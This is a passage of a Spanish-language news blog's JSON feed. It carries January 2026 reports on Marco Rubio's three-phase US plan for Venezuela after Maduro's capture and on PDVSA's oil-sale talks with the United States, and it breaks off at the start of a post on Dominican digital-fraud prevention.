Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxa-yZkfrAixFj8DRIYouF2LjjJC4UB4yaBDkeHxceaxVZs8B7nX5fmf8Jl-DMc7Qf_J2LYnYKfX1KwitN_AKR2qoL1puCcqxf-9U51qK2qSK_2we9AIth_5SAGmla7DQRu-RAvpvTvYUPwG51Gz3jHl4iVE5QyP6_3KgvlsADQXn0BlMQtsEa4b4OpLw_\/s72-w640-h360-c\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-08T052559.894.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4302760746879295940"},"published":{"$t":"2026-01-07T15:51:00.002-04:00"},"updated":{"$t":"2026-01-07T15:51:16.167-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" “El primer paso es la estabilización; no queremos que caiga en el caos en Venezuela”, dijo Secretario de Estado de Estados Unidos ante el Congreso al enumerar tres fases para el país andino"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/s992\/rubitorubito.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"663\" data-original-width=\"992\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/w640-h428\/rubitorubito.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (7 Enero 2026).- La estrategia de Estados\nUnidos para la transición política en Venezuela se sostiene en una secuencia de\nintervenciones que priorizan la estabilización y el control económico como\nherramientas para modelar el futuro del país sudamericano. Así lo expuso Marco\nRubio, secretario de Estado norteamericano, ante el Congreso estadounidense.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio justificó la política de presión sobre el\nrégimen venezolano con un principio rector: “El primer paso es la\nestabilización del país. No queremos que caiga en el caos”, afirmó el\nfuncionario a El Congreso de EE.UU.. En esa lógica, la llamada “cuarentena”\nimpuesta a Venezuela es vista como un instrumento determinante: “Parte de esa\nestabilización, y la razón por la que entendemos y creemos que tenemos la mayor\ninfluencia posible, es nuestra cuarentena”, sostuvo Rubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa demostración inmediata de este enfoque se\nmaterializó con nuevas incautaciones marítimas: “Como han visto hoy, dos barcos\nmás fueron incautados. Estamos en medio de este proceso y, de hecho, a punto de\ncerrar un acuerdo para tomar todo el petróleo que tienen, el petróleo que está\nestancado en Venezuela”, explicó Rubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este contexto, detalló una operación sin\nprecedentes: “Tomaremos entre 30 y 50 millones de barriles de petróleo. Lo\nvenderemos en el mercado a precios de mercado, no con los descuentos que\nrecibía Venezuela”, aseguró el secretario de Estado ante el Congreso,\nsubrayando que los fondos derivados de esas ventas contarán con una gestión\ninternacional orientada a la transparencia y el bienestar ciudadano: “Ese\ndinero se manejará de tal manera que controlaremos su distribución para\nbeneficiar al pueblo venezolano, no a la corrupción ni al régimen”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERubio visualizó la segunda etapa de intervención bajo\nel término “recuperación”, vinculada a la reintegración de Venezuela al mercado\nglobal: “La segunda fase será la llamada recuperación, que consiste en\ngarantizar que las empresas estadounidenses, occidentales y de otros países\ntengan acceso al mercado venezolano de forma justa”, precisó. En paralelo, el\nfuncionario adelantó el impulso de un marco de reconciliación política: “Se\ncomenzará a generar un proceso de reconciliación nacional en Venezuela para que\nlas fuerzas de la oposición puedan ser amnistiadas y liberadas de las cárceles\no repatriadas al país y comenzar a reconstruir la sociedad civil”, enfatizó\nRubio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa secuencia culmina en una etapa definitiva que\nconsolidaría la transformación política interna del país: “Y la tercera fase,\npor supuesto, será de transición. Parte de esto se solapará. Se lo he descrito\ncon gran detalle”, concluyó el secretario de Estado norteamericano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\ncaída de Maduro\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELos Estados Unidos ejecutaron una misión para extraer\nal dictador Nicolás Maduro de Venezuela el pasado sábado 3 de enero por la\nmadrugada. Como consecuencia de esa operación militar Delcy Rodríguez, vice del\nrégimen, asumió la administración interina del gobierno chavista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu designación y el visto bueno de Washington provocó\nsorpresa en un primer momento entre la oposición venezolana, sobre todo en\nalgunos seguidores de María Corina Machado. Sin embargo, Estados Unidos aclaró\nreiteradas veces que controlará la actual transición y que trabajará\ncoordinadamente con Rodríguez para que cumpla la agenda pautada para evitar que\nel país colapse.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\ndictador Nicolás Maduro y\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl dictador Nicolás Maduro y su esposa Cilia Flores\nasisten a su comparecencia con los abogados defensores Barry Pollack y Mark\nDonnelly para enfrentarse a cargos federales estadounidenses que incluyen\nnarcoterrorismo, conspiración, narcotráfico, blanqueo de dinero y otros, en el\nTribunal Daniel Patrick Moynihan de los Estados Unidos en Manhattan, Nueva\nYork, EE.UU. (Reuters)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas declaraciones de Marco Rubio luego de comparecer\nante el Congreso -donde explicó todo el proceso que se vive en Venezuela desde\nel sábado pasado- dejaron en claro cómo será la hoja de ruta a seguir. El\nmonitoreo constante de las acciones de Rodríguez y sus colaboradores serán\ngarantías del proceso iniciado el sábado con la captura del dictador quien este\nlunes se presentó ante un juez de Nueva York para escuchar los cargos de\nnarcoterrorismo que pesan sobre él.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4302760746879295940\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-primer-paso-es-la-estabilizacion-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4302760746879295940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4302760746879295940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-primer-paso-es-la-estabilizacion-no.html","title":" “El primer paso es la estabilización; no queremos que caiga en el caos en Venezuela”, dijo Secretario de Estado de Estados Unidos ante el Congreso al enumerar tres fases para el país andino"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhan_JA7R-qxzInZU2E5QQEAUiPAgLforK5THY8zgmQknRJHfd_KlNfySTynjYFBqS7xaxaRrp1Ds0A5dK_7QIjeIAU1qCfsZLZGbm5h8uFaLj_fmeQQJY2rfmqDpkN8AUPRGCTnDVNjpeQ4LMuiueDT4l-9po3Sdztw_4bBQzaYcb1oWFZ4TWM32XnrPRo\/s72-w640-h428-c\/rubitorubito.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-964990397919124817"},"published":{"$t":"2026-01-07T15:26:00.004-04:00"},"updated":{"$t":"2026-01-07T15:27:39.409-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La estatal venezolana PDVSA confirmó que negocia con Estados Unidos para concretar la venta de “volúmenes de petróleo”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/s1068\/pdvesa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"602\" data-original-width=\"1068\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/w640-h360\/pdvesa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS (7 Enero 2026).- La estatal Petróleos de Venezuela S.A. (PDVSA)\nconfirmó este miércoles que mantiene negociaciones con Estados Unidos para\nconcretar la venta de “volúmenes de petróleo”.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Este proceso\nse desarrolla bajo esquemas similares a los vigentes con empresas\ninternacionales, como Chevron, y está basado en una transacción estrictamente\ncomercial, con criterios de legalidad, transparencia y beneficio para ambas\npartes\", señaló la empresa en un comunicado difundido en sus redes\nsociales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELas conversaciones se desarrollan en medio de la\nflexibilización de ciertas sanciones y buscan definir las condiciones para el\nenvío de crudo venezolano al mercado estadounidense después de años de\nrestricciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl anuncio de la estatal venezolana se da en medio de\nla fuerte presión de Estados Unidos sobre el sector energético del país\ncaribeño, luego de que el presidente Donald Trump exigiera a Caracas permitir\nque empresas y autoridades norteamericanas accedan a sus vastas reservas de\ncrudo tras la captura del dictador Nicolás Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKKp4vMBJgeVfOY5Y-DOtPHKUszTe8uPUSQczOn9gC7xgeMNWeCQbuN-xKvrepdgzJjqxM8eoP_x0H9KRt87NuV18BAxVUiij0VRHWAlS7JDjodCRinI5PUm5TXptI9eGAxwPruk9h_dv2J_EgiRSoXXNwCQ_yXYoHuTaDxFYA7HXePrBVe2USDN6AEftq\/s1196\/comunicado%20dos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1196\" data-original-width=\"992\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKKp4vMBJgeVfOY5Y-DOtPHKUszTe8uPUSQczOn9gC7xgeMNWeCQbuN-xKvrepdgzJjqxM8eoP_x0H9KRt87NuV18BAxVUiij0VRHWAlS7JDjodCRinI5PUm5TXptI9eGAxwPruk9h_dv2J_EgiRSoXXNwCQ_yXYoHuTaDxFYA7HXePrBVe2USDN6AEftq\/w530-h640\/comunicado%20dos.jpg\" width=\"530\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl mandatario republicano afirmó que Venezuela\nentregará entre 30 y 50 millones de barriles de petróleo a Estados Unidos, y\nque los ingresos por su venta serán controlados por Washington para beneficio\ndel pueblo venezolano y de EEUU.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl viernes, el presidente Trump planea recibir en la\nCasa Blanca a directivos de las mayores petroleras para abordar los detalles de\nesta operación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntretanto, el secretario de Energía de Estados\nUnidos, Chris Wright, precisó que Washington gestionará directamente la salida\nde crudo venezolano al mercado internacional y que los ingresos obtenidos se\ndepositarán en cuentas controladas por el Gobierno estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Vamos a poner en el mercado el crudo que esté\nsaliendo de Venezuela, primero este petróleo atascado, y entonces,\nindefinidamente, hacia adelante, nosotros venderemos la producción que salga de\nVenezuela en el mercado”, declaró Wright en una conferencia celebrada en Miami.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UXKrcKncwNzCwoUFI0M_uqpNF37BHv-VapWrq9reyDD5FdeKZ_LbrVoTHCEeipeDDwUszjxtvdkCUegn9jb9qUiK0XPQ1bSmobPDinWvZX9rytHX_iLlmr8rxPjWrAZv9fNiaPbyX29erwFw_zaV4nfHBcxZAXf6EBhWmlERZ6w0RI26DEddL8suBIUL\/s992\/bombas%20petroleros.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"992\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UXKrcKncwNzCwoUFI0M_uqpNF37BHv-VapWrq9reyDD5FdeKZ_LbrVoTHCEeipeDDwUszjxtvdkCUegn9jb9qUiK0XPQ1bSmobPDinWvZX9rytHX_iLlmr8rxPjWrAZv9fNiaPbyX29erwFw_zaV4nfHBcxZAXf6EBhWmlERZ6w0RI26DEddL8suBIUL\/w640-h430\/bombas%20petroleros.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“A partir de ahí, esos fondos pueden volver a\nVenezuela para beneficiar al pueblo venezolano, pero necesitamos tener ese\npoder y ese control de las ventas de petróleo para impulsar los cambios que\nsimplemente deben ocurrir en Venezuela”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl sector energético estadounidense ha recibido la\nnoticia con cautela. Wright reconoció ante empresarios y analistas que la\nreactivación del sector petrolero venezolano requerirá inversiones de gran\nmagnitud.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Tomará decenas de miles de millones de dólares y un\ntiempo significativo revitalizar esta industria venezolana”, admitió el\nsecretario de Energía. A pesar del escepticismo inicial, Wright insistió en el\npotencial de los recursos venezolanos y pronosticó un aumento considerable de\nla producción en el corto y mediano plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“La oportunidad es enorme”, afirmó, y agregó que “en\npoco tiempo podrían obtener varios cientos de miles de barriles de petróleo\nadicionales al día”.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E“Piensen en qué tan enormes los recursos deben de ser,\nsi aún está produciendo 800.000 o 900.000 barriles al día después de esa mala\nadministración”, dijo Wright\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EActualmente, Venezuela cuenta con las mayores reservas\nde crudo del mundo, equivalentes al 17% del total global, pero su producción\nrepresenta solo el 1% del mercado internacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl presidente Trump estimó que, tras la reciente\ncaptura del dictador Nicolás Maduro, las petroleras estadounidenses podrán\nreactivar el sector durante los próximos 18 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa Casa Blanca detalló que el acuerdo entre Caracas y\nWashington incluye la transferencia de petróleo venezolano previamente\nsancionado, almacenado tanto en barriles como en buques, que se encontraba\nbloqueado por las restricciones impuestas por Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa portavoz Karoline Leavitt explicó que el régimen\nchavista autorizó la liberación de esos hidrocarburos, permitiendo así su envío\ninmediato a territorio estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún Leavitt, la medida abarca cargamentos que\npermanecían retenidos a causa del bloqueo financiero estadounidense, incluyendo\nbuques recientemente incautados por autoridades de Washington en el Caribe con\nmillones de barriles de crudo a bordo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/964990397919124817\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-estatal-venezolana-pdvsa-confirmo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/964990397919124817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/964990397919124817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-estatal-venezolana-pdvsa-confirmo.html","title":"La estatal venezolana PDVSA confirmó que negocia con Estados Unidos para concretar la venta de “volúmenes de petróleo”"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaJjYvchHE0gh_SunR1EOd0Jk5Az0rqB_QYBbRRDvWZo828nPxeGd1nArWCXCPQtc7xs3cLtNfcdvj2aFOP-A8DnMOQQecpeT1zEctv367na6QYyIfAgLXmrmbBCoztKtinakpKGovE_qBSP4KjHNBLQQwuLIF6yTexgWU2zGGqIQM-j6ntpVfeU-ZaUOH\/s72-w640-h360-c\/pdvesa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7593813732783326708"},"published":{"$t":"2026-01-07T12:00:00.001-04:00"},"updated":{"$t":"2026-01-07T12:59:11.921-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"República Dominicana inicia campaña nacional contra la extorsión y el fraude digital; fue el país continente americano con mayor víctimas de fraude digital en segundo semestre del 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca 